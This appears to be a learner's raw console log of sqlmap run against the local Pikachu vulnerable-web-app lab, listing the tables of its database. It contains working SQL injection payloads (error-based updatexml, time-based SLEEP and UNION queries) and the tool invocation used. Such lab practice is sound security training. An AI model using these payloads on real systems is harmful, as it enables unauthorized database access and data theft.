 sqlmap.exe
[15:36:27] [INFO] fetched data logged to text files under 'C:\Users\29476\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:36:27 /2024-09-22/
D:\app\programme\PyCharm 2024.1.4\sqlmap>python sqlmap.py -u "http://127.0.0.1/pikachu/vul/sqli/sqli_blind_b.php?name=kobe%27+updatexml%281%2Cversion%28%29%2C0%29%23&submit=%E6%9F
%A5%E8%AF%A2" -D pikachu --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.8.6#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:40:33 /2024-09-22/
[15:40:33] [INFO] resuming back-end DBMS 'mysql'
[15:40:33] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=lqhe2esphs6...80tijfe3m4'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=111' AND (SELECT 6149 FROM (SELECT(SLEEP(5)))YcSn) AND 'WVPh'='WVPh&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=111' UNION ALL SELECT CONCAT(0x716a627671,0x4e6e51516e565161684a727547545943517344665a5a71624b464a6644566d63777a495457434f4b,0x7170626b71),NULL-- -&submit=%E6%9F
%A5%E8%AF%A2
---
[15:40:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, PHP, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[15:40:36] [INFO] fetching tables for database: 'pikachu'
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+
[15:40:36] [INFO] fetched data logged to text files under 'C:\Users\29476\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:40:36 /2024-09-22/
D:\app\programme\PyCharm 2024.1.4\sqlmap>